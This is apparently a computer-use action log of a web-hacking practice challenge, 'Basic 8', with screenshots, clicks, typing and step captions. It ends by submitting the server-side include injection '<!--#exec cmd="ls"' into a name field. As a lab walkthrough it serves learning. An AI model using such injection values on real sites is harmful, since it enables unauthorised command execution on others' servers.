
{"action": "mouse_move", "coordinate": [603, 347]}

Bring up the Basic 8 mission page and scroll down to its name and password forms
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [617, 278]}

{"action": "mouse_move", "coordinate": [518, 390]}

{"action": "left_click", "coordinate": [553, 365]}

{"action": "left_click", "coordinate": [944, 30]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [820, 404]}

Submit the name 'chuck' to Sam's script and view the file-saved page's source
{"action": "left_click", "coordinate": [541, 391]}

{"action": "type", "text": "chuck"}

{"action": "mouse_move", "coordinate": [244, 166]}

{"action": "left_click", "coordinate": [297, 261]}

View the saved .shtml file greeting chuck with a 5-character count, then close it
{"action": "left_click", "coordinate": [360, 54]}

{"action": "left_click", "coordinate": [441, 7]}

{"action": "mouse_move", "coordinate": [477, 316]}

Focus the empty 'Enter your name' field on the Level 8 page
{"action": "left_click", "coordinate": [539, 380]}

Submit <!--#exec cmd="ls" 